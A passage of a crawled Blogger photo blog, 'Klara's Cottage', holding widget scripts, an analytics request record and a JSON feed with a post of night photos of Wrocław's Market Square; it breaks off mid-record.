_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Slider Widget', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3258956550-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Instagram Widget', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Instagram Widget', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'Footer Widget (A)', document.getElementById('BlogList2'), {'numItemsToShow': 0, 'totalItems': 4}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (B)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (c)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer Widget (c)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (c)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (c)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'Footer Widget (c)', document.getElementById('Translate1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=97042965&t=pageview&_s=1&dl=https%3A%2F%2Fklarascottage.blogspot.com%2F2019%2F05%2Fhortulus-dobrzyca-festiwal-tulipanow.html&ul=en-us%40posix&dt=Festival%20of%20Tulips%20-%20Klara%27s%20Cottage&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1471869785&gjid=1911337798&cid=2026657478.1764526789&tid=UA-116667757-1&_gid=2004547632.1764526789&_r=1&_slc=1&z=2007398623
body_size: -453
content:
2,cG-0NJ7LRCZJB

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://klarascottage.blogspot.com/feeds/posts/default/-/Wi%C4%99cej%20Zdj%C4%99%C4%87?alt=json-in-script&max-results=3&callback=jQuery11100032765208670036516_1764526787247&_=1764526787248
body_size: 7056
content:
// API callback
jQuery11100032765208670036516_1764526787247({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1641890536205926726"},"updated":{"$t":"2025-10-18T19:46:38.444+02:00"},"category":[{"term":"Kołobrzeg"},{"term":"Fun with Foto"},{"term":"nature"},{"term":"Places"},{"term":"the Baltic Sea"},{"term":"B\u0026W"},{"term":"Poland"},{"term":"Countries"},{"term":"events"},{"term":"Więcej Zdjęć"},{"term":"Treasures"},{"term":"Ekopark Wschodni"},{"term":"county"},{"term":"Parks"},{"term":"Greece"},{"term":"Powiat"},{"term":"_Polska"},{"term":"Dobrzyca"},{"term":"Notatki z Podróży"},{"term":"Rhodes"},{"term":"United Kingdom"},{"term":"France"},{"term":"Dobrzyca Hortulus"},{"term":"Dźwirzyno"},{"term":"Marina Solna"},{"term":"Symi"},{"term":"Paris"},{"term":"Ustronie Morskie"},{"term":"Rhodes Town"},{"term":"At Home"},{"term":"London"},{"term":"Ustka"},{"term":"By the River Parsęta"},{"term":"Charzyno"},{"term":"Cambridge"},{"term":"_Grecja"},{"term":"Grzybowo"},{"term":"Kamień Pomorski"},{"term":"Korzystno"},{"term":"_Dobrzyca Hortulus"},{"term":"Cmentarz"},{"term":"Gdańsk"},{"term":"Symi Town"},{"term":"gardens"},{"term":"Bagicz"},{"term":"_Wrocław"},{"term":"Helios 44M-4"},{"term":"_Dźwirzyno"},{"term":"_Kołobrzeg"},{"term":"_Poland"},{"term":"Koszalin"},{"term":"_Rodos"},{"term":"Beauvais"},{"term":"Ialyssos"},{"term":"Niechorze"},{"term":"Panormitis"},{"term":"Przećmino"},{"term":"Rogowo"},{"term":"Szczecin"},{"term":"_Anglia"},{"term":"Gdynia"},{"term":"Wrocław"},{"term":"_Ustka"},{"term":"Wapnica"},{"term":"Parnowo"},{"term":"Szczecinek"},{"term":"The Cathedral"},{"term":"Trasy Rowerowe"},{"term":"Crete"},{"term":"Polska"},{"term":"_Cambridge"},{"term":"_Kreta"},{"term":"_Londyn"},{"term":"_Wapnica Jezioro Turkusowe"},{"term":"Bogucino"},{"term":"Filerimos"},{"term":"Gościno"},{"term":"Rewal"},{"term":"_Symi"},{"term":"Berlin"},{"term":"Germany"},{"term":"Gąski"},{"term":"Mrzeżyno"},{"term":"Niekanin"},{"term":"Sianożęty"},{"term":"Sonnar 3.5\/135"},{"term":"Stary Borek"},{"term":"Zdjęcia"},{"term":"_Koszalin"},{"term":"_Niechorze"},{"term":"_Parnowo"},{"term":"Budzistowo"},{"term":"Gąskowo"},{"term":"Jezioro Turkusowe"},{"term":"Kettering"},{"term":"Kądzielno"},{"term":"Link-ups"},{"term":"Podczele"},{"term":"Zieleniewo"},{"term":"_Francja"},{"term":"_Gąski"},{"term":"_Kamień Pomorski"},{"term":"_Paryż"},{"term":"_Rewal"},{"term":"_Rogowo"},{"term":"_Szczecinek"},{"term":"_Ustronie Morskie"}],"title":{"type":"text","$t":"                 Klara's Cottage "},"subtitle":{"type":"html","$t":"         Former name of this blog: kolobrzegcountyphoto.blogspot.com;      \n         Photos from Kołobrzeg, county and my trips beyond;\n                                   Thanks for visiting, xoxo      \n                  "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/klarascottage.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/-\/Wi%C4%99cej+Zdj%C4%99%C4%87?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/search\/label\/Wi%C4%99cej%20Zdj%C4%99%C4%87"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/-\/Wi%C4%99cej+Zdj%C4%99%C4%87\/-\/Wi%C4%99cej+Zdj%C4%99%C4%87?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Klara S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08588785214927674083"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhavQpMoFW0v5BylL5R7Vetc7ASBd-zJvhuFJ46ATqs0lBZwgAndB2Exaa_wjTn1f_fm4GbcAKJel0OkDWp9uCYBqp5SCy0xHGx1dSog15LwdM7P9lWpPnsLgPRE0BclA\/s113\/DSC_4495+-+Copy.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"125"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1641890536205926726.post-683563943782516898"},"published":{"$t":"2022-05-30T21:44:00.000+02:00"},"updated":{"$t":"2022-05-30T21:44:45.977+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"_Poland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"_Wrocław"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Więcej Zdjęć"}],"title":{"type":"text","$t":"by night"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;The Market in Wrocław, Poland.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzK3ve_JF27kTrhSuRRa7jIzWmeZioRi4OaQyQ2eYV06fSLnRErHqCL2_PPCb9LatEU0vREG3zj_sp0DAYEtOjwA3x4fy1PiK2N9MQ381Ja2-yEqgZYz6_Z7xWLWYoyiu8HHKX8fLj20L-YmpmNn3TUpyWENC5XCAF6LdOE5bZuMZ7Rd2hqtCWxsvW\/s700\/DSC_1951.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzK3ve_JF27kTrhSuRRa7jIzWmeZioRi4OaQyQ2eYV06fSLnRErHqCL2_PPCb9LatEU0vREG3zj_sp0DAYEtOjwA3x4fy1PiK2N9MQ381Ja2-yEqgZYz6_Z7xWLWYoyiu8HHKX8fLj20L-YmpmNn3TUpyWENC5XCAF6LdOE5bZuMZ7Rd2hqtCWxsvW\/w640-h426\/DSC_1951.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLdNm6iCjdmWkuLVO9pZOPh2qLvIkQA-tJGyOB7rWBGstKITnwFQ50fdtemW4EsnFIzNJwr1N6MC7K14zFACI0RrYTURBbw1eBFSfibd9S8nVwcOgQN7m0lbAsVnw3w1ARYh-6rHxITGp5TJtwRkQTUpcbgX5qX6o-ic_jWqO486dDrglmHSDu3E-b\/s700\/DSC_2438.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"467\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLdNm6iCjdmWkuLVO9pZOPh2qLvIkQA-tJGyOB7rWBGstKITnwFQ50fdtemW4EsnFIzNJwr1N6MC7K14zFACI0RrYTURBbw1eBFSfibd9S8nVwcOgQN7m0lbAsVnw3w1ARYh-6rHxITGp5TJtwRkQTUpcbgX5qX6o-ic_jWqO486dDrglmHSDu3E-b\/w426-h640\/DSC_2438.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjz33Qgdh-baX4z3t0cuUOtlIAezg1PrbkPcFb1qKJblSKW3555tNRDrmoYr8Y2lpwwcuVx97V4oevHJdtwrMfmvAvkm0GKU_oeP93OKKgKaaAuzVgoChk18BVx13fwgxUDlpJNcT-K103q_Fmza8swD1i4L9PdnWwVy9Cq9t6VRTR-DRsy7HIAdRS\/s700\/DSC_2446.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"467\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjz33Qgdh-baX4z3t0cuUOtlIAezg1PrbkPcFb1qKJblSKW3555tNRDrmoYr8Y2lpwwcuVx97V4oevHJdtwrMfmvAvkm0GKU_oeP93OKKgKaaAuzVgoChk18BVx13fwgxUDlpJNcT-K103q_Fmza8swD1i4L9PdnWwVy9Cq9t6VRTR-DRsy7HIAdRS\/w426-h640\/DSC_2446.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6TnRKlFKlK4PEpIemqfKYtygEMJvWn9ZuT54emGcgdZRSPLIDwAXgvysTYlnSL2Sm1VKEZPnftgnM0jXz4jW1fiPmCwthFiyL9HzLmEXP1SvotfSUjHhFzYYhSnu-C5RD8Bn-tMSvwxECDjMN2An02IjJt0KV3ZWEqz_PTQDnA4OftkB1QaAIToYF\/s700\/DSC_2449.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"467\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6TnRKlFKlK4PEpIemqfKYtygEMJvWn9ZuT54emGcgdZRSPLIDwAXgvysTYlnSL2Sm1VKEZPnftgnM0jXz4jW1fiPmCwthFiyL9HzLmEXP1SvotfSUjHhFzYYhSnu-C5RD8Bn-tMSvwxECDjMN2An02IjJt0KV3ZWEqz_PTQDnA4OftkB1QaAIToYF\/w426-h640\/DSC_2449.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2IQH1xDAqs02Kd3yBQf46G14EtiRRXc60aqjlwoK0ZnJnC39RflDYInjsFCtvfc8gX2A3rX5WPET2BUjgDl3BnbYymszKYu9yGhn3uB92RlVg9DDvTvzKeIF6JtrYtBFbDWG1JEY4rKCJHAAnCbS1U6AwEOx2LdOZd0zcnEDoKnU5kJXnLIRQnIew\/s700\/DSC_2453.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"467\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2IQH1xDAqs02Kd3yBQf46G14EtiRRXc60aqjlwoK0ZnJnC39RflDYInjsFCtvfc8gX2A3rX5WPET2BUjgDl3BnbYymszKYu9yGhn3uB92RlVg9DDvTvzKeIF6JtrYtBFbDWG1JEY4rKCJHAAnCbS1U6AwEOx2LdOZd0zcnEDoKnU5kJXnLIRQnIew\/w426-h640\/DSC_2453.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJdZOZPZcnff0RrFTO1jCdt7yg5DsiscbR3eqa-eqJhBF43XWbxZpom8Ek6FYg-OzBHa-_gtPsxZ6YPxHgmgs3F0hC0lEHU-sB0aQSUPgo_bkl8ho9RCRwRE5ArnrcG7nIVGRDiVS8sVc-Te4K4q4oM_sET-NXxgOSs-zSIJuYK1eAVo2_O-O19O05\/s700\/DSC_1674.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"467\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJdZOZPZcnff0RrFTO1jCdt7yg5DsiscbR3eqa-eqJhBF43XWbxZpom8Ek6FYg-OzBHa-_gtPsxZ6YPxHgmgs3F0hC0lEHU-sB0aQSUPgo_bkl8ho9RCRwRE5ArnrcG7nIVGRDiVS8sVc-Te4K4q4oM_sET-NXxgOSs-zSIJuYK1eAVo2_O-O19O05\/w426-h640\/DSC_1674.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmqR-b0nWMbTDwvqpNHtbHpgo8QBhbNBlT-yRrL3bIZ2FGbFCOq7mm3ISkFlIG29R3cMFqQJkCHfk4sG8GnJ-hqJ8QAd5mN8T-OwxgwfGJZ_hH05yUd9IEZaGShm_xtqZyOfnDlLFXFXk_LsEbjjnPBsfgDJ8o5Bpc7vA2BkRKfHq-9BGi2UguocFq\/s700\/DSC_1676.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"467\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmqR-b0nWMbTDwvqpNHtbHpgo8QBhbNBlT-yRrL3bIZ2FGbFCOq7mm3ISkFlIG29R3cMFqQJkCHfk4sG8GnJ-hqJ8QAd5mN8T-OwxgwfGJZ_hH05yUd9IEZaGShm_xtqZyOfnDlLFXFXk_LsEbjjnPBsfgDJ8o5Bpc7vA2BkRKfHq-9BGi2UguocFq\/w426-h640\/DSC_1676.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi626MJiWbmlmDY7kPUf2WMhiv6Lq1dB-dPOMRIz3fWJcauNStshWpkM5qb7pyUlrM0k7bIpHYExGe3V-wPRBZW_mD_-VXBW0mHXxy8brwIf145tAVKeKmv-9S8VQtuvUx9ZbzwzV-cE3IklSGDYgCYBGnGBuOpWBmpwHNZSt3nFoQrM7NWwBIZ-2Py\/s700\/DSC_1689.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"467\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi626MJiWbmlmDY7kPUf2WMhiv6Lq1dB-dPOMRIz3fWJcauNStshWpkM5qb7pyUlrM0k7bIpHYExGe3V-wPRBZW_mD_-VXBW0mHXxy8brwIf145tAVKeKmv-9S8VQtuvUx9ZbzwzV-cE3IklSGDYgCYBGnGBuOpWBmpwHNZSt3nFoQrM7NWwBIZ-2Py\/w426-h640\/DSC_1689.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu53CwFU90SKFeOOy41P__njVN5dPkpSMrz8WOE-hemza9QGhJksMCnyFQQlZ4jcyExk4_hTM3wl-5SBxeJM_EY3mc1MBzwjzEABPtiLzhETLlLhLeJzslfHeby5Ic8TnOWo2s6Wp2LuB_fyzduHqsr_AwtCtzyKlXx8IPa0qcbUJFtien2C8TsBgU\/s700\/DSC_1692.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"467\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu53CwFU90SKFeOOy41P__njVN5dPkpSMrz8WOE-hemza9QGhJksMCnyFQQlZ4jcyExk4_hTM3wl-5SBxeJM_EY3mc1MBzwjzEABPtiLzhETLlLhLeJzslfHeby5Ic8TnOWo2s6Wp2LuB_fyzduHqsr_AwtCtzyKlXx8IPa0qcbUJFtien2C8TsBgU\/w426-h640\/DSC_1692.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipZ-2UyzBMFHpHJHFvA-dp2ZNMs6Shb2gN7VdlGtUq5EaDbf14kUpkvpmSe6WJTNrcWTnyE7v6dcMXUdQEvprTm8VBOdg7No0JTvoLmb7Z__oFaG3K-EXXayy1bazXOpNLFwu2sQr_18PALdDKlkL8s3TS_dpODDMPVuJuOLqSWeMcVSKg9yjc093w\/s700\/DSC_1703.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"467\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipZ-2UyzBMFHpHJHFvA-dp2ZNMs6Shb2gN7VdlGtUq5EaDbf14kUpkvpmSe6WJTNrcWTnyE7v6dcMXUdQEvprTm8VBOdg7No0JTvoLmb7Z__oFaG3K-EXXayy1bazXOpNLFwu2sQr_18PALdDKlkL8s3TS_dpODDMPVuJuOLqSWeMcVSKg9yjc093w\/w426-h640\/DSC_1703.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1tl8uGqlFi31_fPN2o1xlQWbxVWbCKQjjzY8gzjgRR4go1ihSva3vOuK4JITvgbcLWdvYZYwaujzkkKDyqC24KDR9vAXBzOKn3ndr1WVcbQWxFV2CCkURZQYegYns73z601LsTaiZpCRJbY2dbyR1UDk-5Gf4IySnm2tNbNDUM_nxrAIm1o947Y4f\/s700\/DSC_1704.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"467\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1tl8uGqlFi31_fPN2o1xlQWbxVWbCKQjjzY8gzjgRR4go1ihSva3vOuK4JITvgbcLWdvYZYwaujzkkKDyqC24KDR9vAXBzOKn3ndr1WVcbQWxFV2CCkURZQYegYns73z601LsTaiZpCRJbY2dbyR1UDk-5Gf4IySnm2tNbNDUM_nxrAIm1o947Y4f\/w426-h640\/DSC_1704.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdzYcDAd2BEWuryGZBZ37bYSLkQpjkphy4RqFnq-XOr5eEbW45wUVI0WnGunoe88nwk87UH_EyVTYHTBHqkCkQlBoyamv3m_zzY7spe38YUipSnkZfKRTfFlRiNxC-xeCQmDP5kxxp3ah0bocy1EgzMiiHj68GIRAgZbca06p-vFghO-CLKY9dg3yq\/s700\/DSC_1713.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdzYcDAd2BEWuryGZBZ37bYSLkQpjkphy4RqFnq-XOr5eEbW45wUVI0WnGunoe88nwk87UH_EyVTYHTBHqkCkQlBoyamv3m_zzY7spe38YUipSnkZfKRTfFlRiNxC-xeCQmDP5kxxp3ah0bocy1EgzMiiHj68GIRAgZbca06p-vFghO-CLKY9dg3yq\/w640-h426\/DSC_1713.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-GJqxtKQDXtawE66mIpU4xSm7Un9rds5dkGf0m_yfpIQkZCV9KKbp7b0TIGt8RTwxYqUPn7jcIE0Y-9thksKeULPHg63-OxYjqh_sr9lgpPJdKUf2mek17fPJGYYrGtlw8ufT5sfpuO_wERBmuVr0uIyC5bB5UfpPqeMV2OM0sTg5yKxExU_Cf_xL\/s700\/DSC_1955.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-GJqxtKQDXtawE66mIpU4xSm7Un9rds5dkGf0m_yfpIQkZCV9KKbp7b0TIGt8RTwxYqUPn7jcIE0Y-9thksKeULPHg63-OxYjqh_sr9lgpPJdKUf2mek17fPJGYYrGtlw8ufT5sfpuO_wERBmuVr0uIyC5bB5UfpPqeMV2OM0sTg5yKxExU_Cf_xL\/w640-h426\/DSC_1955.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: Lobster;\"\u003ELinked to:\u0026nbsp;\u003Ca href=\"http:\/\/goodrandomfun.blogspot.com\/\" target=\"_blank\"\u003ERandom-osity\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"http:\/\/mersad-photography.blogspot.com\/\" target=\"_blank\"\u003EThrough My Lens\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/magicalmysticalteacher.wordpress.com\/\" target=\"_blank\"\u003ERuby Tuesday Too\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.myrandommusings.co.uk\/\" target=\"_blank\"\u003E#AnythingGoes\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/klarascottage.blogspot.com\/feeds\/683563943782516898\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/2022\/05\/rynek-we-wroclawiu-noca.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/683563943782516898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/683563943782516898"},{"rel":"alternate","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/2022\/05\/rynek-we-wroclawiu-noca.html","title":"by night"}],"author":[{"name":{"$t":"Klara 